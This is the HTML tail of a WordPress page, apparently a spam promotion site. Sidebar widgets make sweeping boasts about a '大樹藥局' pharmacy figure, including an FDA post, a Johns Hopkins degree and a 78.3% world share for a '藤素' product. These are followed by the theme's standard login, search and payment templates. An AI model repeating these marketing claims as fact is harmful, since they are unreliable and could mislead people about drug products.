</div>
</div>
</div></section><section id="custom_html-3" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局王者</h2><div class="textwidget custom-html-widget"><!-- 學歷核彈獨立區塊 -->
<div style="background: #000; 
           padding: 20px; 
           border: 3px solid #2A5934;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(42,89,52,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #FFD700;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #2A5934;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        🚀 學歷核彈
    </h3>
    <ul style="color: #FFF;
             padding-left: 25px;
             margin: 0;
             list-style-type: '▸ ';">
        <li>約翰霍普金斯藥學博士</li>
        <li>FDA最年輕審查委員</li>
        <li>日本JHS特聘專家</li>
    </ul>
</div>
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局官方認證</h2><div class="textwidget custom-html-widget"><!-- 戰績屠榜獨立區塊 -->
<div style="background: #000;
           padding: 20px;
           border: 3px solid #8B0000;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(139,0,0,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #FF4500;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #8B0000;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        💥 戰績屠榜
    </h3>
    <ul style="color: #FFF;
             padding-left: 25px;
             margin: 0;
             list-style-type: '☠ ';">
        <li>5年營收暴增13.8倍</li>
        <li>市占率飆升7.8倍</li>
        <li>日本藤素全球78.3%</li>
    </ul>
</div></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局防偽認證</h2><div class="textwidget custom-html-widget"><!-- 打假之神獨立區塊 -->
<div style="background: #000;
           padding: 20px;
           border: 3px solid #2A5934;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(42,89,52,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #00FF00;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #2A5934;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        🔱 打假之神
    </h3>
    <ul style="color: #FFF;
             padding-left: 25px;
             margin: 0;
             list-style-type: '⚡ ';">
        <li>移送87人進監獄</li>
        <li>摧毀23座地下工廠</li>
        <li>查獲假藥市值18億</li>
    </ul>
</div></div></section>					</div>
				</div>
							</div>
				<div class="site-footer-nav">
			<div class="wrapper">
				
												<div class="footer-bottom">
					<div class="footer-bottom-left">
						<div class="copyright">Copyright &copy; 2026<a href="https://packdiscount-emballage.com" rel="home">&nbsp;曉璐的心聲 - 大樹藥局主宰者</a></div>
						<div class="beian">
														
						</div>
					</div>
					<div class="footer-bottom-right">
						查詢 43 次，耗時 0.8561 秒					</div>
				</div>
			
			</div>
					</div>
	</footer>
		<div id="mobile-footer-menu" class="mobile-footer-menu mobile-show footer-fixed" ref="footerMenu" v-show="show">
				<div class="mobile-footer-left">
			<a href="https://test.7b2.com"><span><i class="b2font b2-home-heart-line"></i></span><b>首頁</b></a><a href="https://test.7b2.com/collection"><span><i class="b2font b2-bookmark-3-line"></i></span><b>專題</b></a><a href="https://test.7b2.com/verify"><span><i class="b2font b2-shield-user-line"></i></span><b>認證</b></a>		</div>
		<div class="mobile-footer-center">
			<button @click="postPoBox.show = true"><span><i class="b2font b2-add-line b2-radius "></i></span></button>
		</div>
		<div class="mobile-footer-right">
			<a href="javascript:void(0)" onclick="b2SearchBox.show = true"><span><i class="b2font b2-search-line "></i></span><b>搜索</b></a><a href="javascript:void(0)" onclick="mobileMenu.showAc(true)"><span><i class="b2font b2-menu-fill "></i></span><b>菜單</b></a><a href="javascript:void(0)" onclick="window.event.cancelBubble = true;b2AsideBar.showAc(true)"><span v-if="!msg"><i class="b2font b2-user-heart-line "></i></span><span v-else v-cloak><i class="b2font b2-notification-3-line "></i></span><b id="footer-menu-user">我的</b><b class="footer-new-msg" v-show="msg" v-cloak></b></a>		</div>
	</div>
			<div id="post-po-box" class="post-po-box">
		<div :class="['post-box-content',{'show':show}]" @click="show = false">
			<div class="po-post-in b2-radius" v-cloak>
				<div class="po-post-icons">
											<div>
							<button @click.stop="go('https://packdiscount-emballage.com/write','write')">
								<span class="po-post-icon"><i class="b2font b2-quill-pen-line "></i></span>
								<span class="po-post-title">發布文章</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/newsflashes?action=showbox','newsflashes')">
								<span class="po-post-icon"><i class="b2font b2-flashlight-line "></i></span>
								<span class="po-post-title">發布快訊</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/create-circle','create_circle')">
								<span class="po-post-icon"><i class="b2font b2-donut-chart-fill "></i></span>
								<span class="po-post-title">創建圈子</span>
							</button>
						</div>
						<div>
							<button @click.stop="go('https://packdiscount-emballage.com/circle','create_topic')">
								<span class="po-post-icon"><i class="b2font b2-chat-smile-3-line "></i></span>
								<span class="po-post-title">發表話題</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/po-infomation','infomation')">
								<span class="po-post-icon"><i class="b2font b2-document1196064easyiconnet "></i></span>
								<span class="po-post-title">發布供需訊息</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/po-ask','ask')">
								<span class="po-post-icon"><i class="b2font b2-ask "></i></span>
								<span class="po-post-title">發布問答</span>
							</button>
						</div>
										
											<div>
							<button @click.stop="go('https://packdiscount-emballage.com/link-register','link')">
								<span class="po-post-icon"><i class="b2font b2-xitongdaohang "></i></span>
								<span class="po-post-title">發布網址導航</span>
							</button>
						</div>
					
											<div class="po-verify">
							<button @click.stop="go('https://packdiscount-emballage.com/requests','request')">
								<i class="b2font b2-clipboard-line "></i><span>提交工單</span>
							</button>
						</div>
									</div>
				<div class="po-close-button">
					<button @click.stop="show = false"><i class="b2font b2-close-line "></i></button>
				</div>
			</div>
		</div>
    </div>
	<form id="wechataction" name="wechataction" action="" method="post">
    	<input type="submit" value="ok" style="display:none;">
	</form>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/b2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="vue-js-extra">
/* <![CDATA[ */
var b2_global = {"is_home":"","is_weixin":"","site_name":"\u66c9\u7490\u7684\u5fc3\u8072 - \u5927\u6a39\u85e5\u5c40\u4e3b\u5bb0\u8005","site_separator":"-","page_title":"\u7b2c{#}\u9801","login":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak\u003E\r\n            \u003Cdiv class=\"modal-content login-box-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"box login-box-top\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close(0)\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cform @submit.stop.prevent=\"loginSubmit\"\u003E\r\n\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"invitation != 0 && (loginType == 2 && !invitationPass)\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8acb\u78bc\uff0c\u60a8\u5c07\u7372\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u79ae\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8acb\u8f38\u5165\u9080\u8acb\u78bc\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code2\" name=\"invitation_code\" v-model=\"data.invitation_code\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click.stop.prevent=\"invitationPass = true;showLuo = true\"\u003E\u8df3\u904e\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" \u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"login-box-in\" v-show=\"!(invitation != 0 && (loginType == 2 && !invitationPass))\"\u003E\r\n                            \u003Cdiv class=\"login-title\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 1\"\u003E\u003Cb class=\"repass-tips\" v-if=\"repass\"\u003E\u5bc6\u78bc\u4fee\u6539\u6210\u529f\uff0c\u8acb\u767b\u9304\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Ctemplate v-else-if=\"allowRegister == 1 && loginType == 2\"\u003E\r\n                                    \u003Cspan\u003E\u8a3b\u518a\u003C/span\u003E\r\n                                \u003C/template\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 3\"\u003E\u627e\u56de\u5bc6\u78bc\u003C/span\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 4\"\u003E\u8acb\u8f38\u5165\u60a8\u7684\u65b0\u5bc6\u78bc\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 2\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"nickname\" tabindex=\"1\" v-model=\"data.nickname\" :class=\"data.nickname ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u53ef\u611b\u7684\u66b1\u7a31\u003C/b\u003E\u003C/span\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 4\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" tabindex=\"2\" v-model=\"data.username\" :class=\"data.username ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 3\"\u003E\u003Cb\u003E\u767b\u9304\u624b\u6a5f\u865f\u6216\u90f5\u7bb1\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cspan v-else\u003E\u003Cb\u003E\u767b\u9304{{loginText}}\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType == 'luo' || checkType == 'text')\"\u003E\u7528\u4f5c\u767b\u9304\uff1a\u5b57\u6bcd\u6216\u6578\u5b57\u7684\u7d44\u5408\uff0c\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType != 'luo' && checkType != 'text')\"\u003E\u7528\u4f5c\u767b\u9304\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"checkType == 'luo' && showLuo && loginType != 3 && loginType != 4\"\u003E\r\n                                \u003Cdiv class=\"check-code-luo\"\u003E\u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\u003C/div\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':(((loginType == 2 || loginType == 3) && data.username && checkType != 'luo') || (checkType == 'luo' && loginType == 3))}]\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.img_code\" :class=\"data.img_code ? 'active' : ''\" spellcheck=\"false\" v-if=\"checkType == 'text' && loginType != 3\" autocomplete=\"off\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.code\" :class=\"data.code ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\" v-else\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a57\u8b49\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cdiv class=\"check-code-img\" v-if=\"checkType == 'text' && loginType != 3\" @click=\"changeCode\"\u003E\r\n                                    \u003Cimg :src=\"codeImg\" v-if=\"codeImg\"/\u003E\r\n                                    \u003Ci class=\"recaptcha-load\" v-else\u003E\u003C/i\u003E\r\n                                \u003C/div\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\" v-else\u003E{{count \u003C 60 ? count+'\u79d2\u5f8c\u53ef\u91cd\u767c' : '\u767c\u9001\u9a57\u8b49\u78bc'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 3\"\u003E\r\n                                \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb v-if=\"loginType == 4\"\u003E\u65b0\u5bc6\u78bc\u003C/b\u003E\u003Cb v-else\u003E\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-fill' : 'b2-eye-off-fill']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 4\"\u003E\r\n                                \u003Cinput name=\"repassword\" :type=\"eye ? 'text' : 'password'\" tabindex=\"5\" v-model=\"data.confirmPassword\" :class=\"data.confirmPassword ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u91cd\u8907\u65b0\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 4\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Cdiv class=\"forget-pass-info\" v-if=\"loginType == 3\"\u003E\u8acb\u586b\u5beb\u60a8\u8a3b\u518a\u6642\u4f7f\u7528\u7684\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\uff0c\u767c\u9001\u9a57\u8b49\u78bc\u4ee5\u5f8c\uff0c\u8acb\u5728\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u4e2d\u67e5\u770b\uff0c\u4e26\u586b\u5beb\u5230\u6b64\u8655\uff01 \uff08\u9a57\u8b49\u78bc3\u5206\u9418\u6709\u6548\u671f\uff09\u003C/div\u003E\r\n                            \u003Cdiv class=\"site-terms\" v-if=\"loginType == 2 && allowRegister == 1\"\u003E\r\n                                \u003Clabel\u003E\u003Cinput type=\"checkbox\" name=\"xieyi\" v-model=\"$store.state.xieyi\"/\u003E\u6211\u5df2\u540c\u610f \u003Ca href=\"\" target=\"_blank\"\u003E\u7528\u6236\u5354\u8b70\u003C/a\u003E \u548c \u003Ca href=\"\" target=\"_blank\"\u003E\u96b1\u79c1\u653f\u7b56\u003C/a\u003E\u003C/label\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\r\n                                \u003Cbutton v-if=\"loginType == 1\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u5feb\u901f\u767b\u9304\u003C/button\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" v-if=\"loginType == 2 && allowRegister == 1\" :disabled=\"locked || !$store.state.xieyi\"\u003E\u5feb\u901f\u8a3b\u518a\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 3\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u4e0b\u4e00\u6b65\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 4\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv :class=\"loginType == 3 || loginType == 4 || (invitationPass && loginType == 2) ? 'login-tk-forget login-tk' : 'login-tk'\"\u003E\r\n                                \u003Cp v-if=\"loginType == 4\"\u003E\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u8fd4\u56de\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 && invitationPass\"\u003E\u9080\u8acb\u78bc\u932f\u4e86\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"invitationPass = false;showLuo = false\"\u003E\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp class=\"login-p\" v-if=\"(loginType == 1 || loginType == 3) && allowRegister == 1\"\u003E\u003Ca v-if=\"loginType == 1\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8a18\u5bc6\u78bc\uff1f\u003C/a\u003E\u003Cspan\u003E\u65b0\u7528\u6236\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(2)\"\u003E\u8a3b\u518a\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 || loginType == 3 || loginType == 4\"\u003E\u003Ca v-if=\"loginType == 2\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8a18\u5bc6\u78bc\uff1f\u003C/a\u003E\u003Cspan\u003E\u5df2\u6709\u5e33\u865f\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(1)\"\u003E\u767b\u9304\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv :class=\"'login-social-button '+(openOauth ? 'show' : '')\" v-if=\"!(invitation != 0 && (loginType == 2 && !invitationPass)) && openOauth\"\u003E\r\n                            \u003Cdiv :class=\"['login-social-button-bottom',{'is-weixin':isWeixin}]\"\u003E\r\n                                \u003Cdiv\u003E\u793e\u4ea4\u767b\u9304:\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Ctemplate v-for=\"(open,key,index) in oauth\"\u003E\r\n                                        \u003Ca :href=\"open.url\" :class=\"'button login-'+key\" @click=\"markHistory(open.mp,$event)\" v-if=\"open.open\" :style=\"'color:'+open.color\"\u003E\u003Ci :class=\"'b2font b2-'+key+' '+open.icon\"\u003E\u003C/i\u003E\u003Cspan\u003E{{open.name}}\u003C/span\u003E\u003C/a\u003E\r\n                                    \u003C/template\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","search_box":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak @click.stop=\"\"\u003E\r\n                \u003Cdiv class=\"modal-content search-box-content b2-radius\" \u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"search-title\"\u003E\u641c\u7d22\u4e00\u4e0b\u53ef\u80fd\u4f86\u5f97\u66f4\u5feb\u003C/div\u003E\r\n                    \u003Cform @click.stop=\"\" method=\"get\" action=\"https://packdiscount-emballage.com\" :class=\"showSearch ? 'search-form-normal b2-show b2-radius' : 'search-form-normal b2-hidden b2-radius'\" v-cloak\u003E\r\n                        \u003Cinput class=\"search-input b2-radius\" type=\"text\" name=\"s\" autocomplete=\"off\" placeholder=\"\u8acb\u8f38\u5165\u95dc\u9375\u8a5e\"\u003E\r\n                        \u003Cinput type=\"hidden\" name=\"type\" v-model=\"type\"\u003E\r\n                        \u003Cdiv class=\"search-button\"\u003E\u003Cbutton class=\"\"\u003E\u641c\u7d22\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","gg_box":"\r\n            \u003Cdiv :class=\"['modal','gong-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\" v-if=\"ggdata\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"gg-box-title\" :style=\"ggdata.thumb ? 'background-image:url('+ggdata.thumb+')' : ''\"\u003E\r\n                        \u003Cdiv class=\"gg-title\"\u003E\r\n                            \u003Ch2\u003E\u516c\u544a\u003C/h2\u003E\r\n                            \u003Cspan\u003E{{ggdata.date}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"title-bg\"\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-title\"\u003E\u003Ca :href=\"ggdata.href\" v-text=\"ggdata.title\" @click=\"close()\"\u003E\u003C/a\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-desc\"\u003E\u003Cp v-html=\"ggdata.desc\"\u003E\u003C/p\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-button\"\u003E\u003Ca class=\"button\" :href=\"ggdata.href\" @click=\"close()\"\u003E\u524d\u5f80\u67e5\u770b\u8a73\u60c5\u003C/a\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","dmsg_box":"\r\n            \u003Cdiv :class=\"['modal','dmsg-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"dmsg-box-header\" v-if=\"type !== 'select'\" v-cloak\u003E\r\n                        \u003Cimg :src=\"user.avatar\"\u003E\u003Cspan v-text=\"user.name\"\u003E\u003C/span\u003E\u003Cspan class=\"dmsg-edit-user\" v-if=\"search == true && type == ''\" @click=\"edit()\"\u003E\u4fee\u6539\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-select\" v-else v-cloak\u003E\r\n                        \u003Cp\u003E\u8acb\u8f38\u5165\u5c0d\u65b9\u66b1\u7a31\uff0c\u5f9e\u4e0b\u62c9\u6846\u88e1\u9078\u64c7\u6536\u4ef6\u4eba\u003C/p\u003E\r\n                        \u003Cinput type=\"text\" v-model=\"nickname\" placeholder=\"\u641c\u7d22\u66b1\u7a31\" readonly onfocus=\"this.removeAttribute('readonly');\" autocomplete=\"off\"\u003E\r\n                        \u003Cdiv class=\"dmsg-user-list\" v-if=\"UserList.length \u003E 0\" v-cloak\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-for=\"user in UserList\" @click=\"getUserData(user.id)\"\u003E\r\n                                    \u003Cimg :src=\"user.avatar\" class=\"b2-radius\"/\u003E\r\n                                    \u003Cdiv class=\"dmsg-user-list-row\"\u003E\r\n                                        \u003Ch2 v-text=\"user.name\"\u003E\u003C/h2\u003E\r\n                                        \u003Cp\u003E{{user.desc ? user.desc : '\u66ab\u7121\u63cf\u8ff0'}}\u003C/p\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"\"\u003E\r\n                        \u003Ctextarea id=\"textarea\" :placeholder=\"user.name ? '\u7d66'+user.name+'\u767c\u79c1\u4fe1' : '\u79c1\u4fe1\u5167\u5bb9'\" class=\"dmsg-textarea\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-button\"\u003E\r\n                        \u003Cbutton class=\"empty\" @click=\"close()\"\u003E\u53d6\u6d88\u003C/button\u003E\r\n                        \u003Cbutton @click=\"send()\" :disabled=\"content == '' || (type !== 'select' && !user.name) ? true : false\" :class=\"locked ? 'b2-loading' : ''\"\u003E\u767c\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","ds_box":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv :class=\"'pay-box-left'+(showtype == 'ds' ? ' ds-pay-title' : '')\" ref=\"dstitle\"\u003E\r\n                            \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                                \u003Cimg :src=\"author.avatar\"\u003E\r\n                                \u003Cspan\u003E\u7d66{{author.name}}\u6253\u8cde\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cz' || showtype == 'card'\"\u003E\r\n                                \u003Cspan\u003E\u5145\u503c\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                                \u003Cspan\u003E\u7a4d\u5206\u8cfc\u8cb7\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else\u003E\r\n                                {{data.title}}\r\n                            \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv v-if=\"showtype == 'cg'\" class=\"cg-info\"\u003E\r\n                        $\u003Cspan\u003E{{payMoney}}\u003C/span\u003E\u53ef\u8cfc\u8cb7\u003Cspan\u003E{{creditAdd()}}\u003C/span\u003E\u7a4d\u5206\uff0c\u6700\u4f4e\u514c\u63db\u984d\u5ea6$\u003Cspan\u003E{{cg.min}}\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv :class=\"'pay-box-content'+' '+showtype\"\u003E\r\n                        \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                            \u003Cdiv class=\"ds-msg\"\u003E{{msg}}\u003C/div\u003E\r\n                            \u003Cul class=\"ds-money\"\u003E\r\n                                \u003Cli v-for=\"(m,index) in money\" @click=\"picked(m,index)\" :class=\"value == index ? 'picked' : ''\"\u003E\u003Cdiv class=\"ds-item\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cspan v-text=\"m\"\u003E\u003C/span\u003E\u003Cb\u003E$\u003C/b\u003E\u003C/div\u003E\u003C/li\u003E\r\n                                \u003Cli @click=\"picked(0,5)\" :class=\"value == 5 ? 'picked' : ''\"\u003E\r\n                                    \u003Clabel class=\"ds-item\" v-if=\"value == 5\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cinput type=\"number\" id=\"dsinput\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\u003Cb\u003E$\u003C/b\u003E\u003C/label\u003E\r\n                                    \u003Clabel class=\"ds-item ds-item-custom\" v-else for=\"dsinput\"\u003E\u003Ci class=\"b2font b2-edit-2-line \"\u003E\u003C/i\u003E\u81ea\u5b9a\u7fa9\u003C/label\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                            \u003Cdiv class=\"ds-textarea\"\u003E\r\n                                \u003Ctextarea placeholder=\"\u7ed9Ta\u7559\u8a00\u2026\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cz'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u5145\u503c\u91d1\u984d\uff1a\u003C/div\u003E\r\n                            \u003Cinput class=\"pay-cz-input\" type=\"number\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                            \u003Cdiv style=\"margin-top:20px;font-size:12px\"\u003E\r\n                                \u60a8\u6bcf\u5929\u53ef\u4ee5\u5145\u503c\u003Cb v-text=\"b2_global.cz.count\"\u003E\u003C/b\u003E\u6b21\uff0c\u6bcf\u6b21\u6700\u591a\u5145$\u003Cb v-text=\"b2_global.cz.max\"\u003E\u003C/b\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 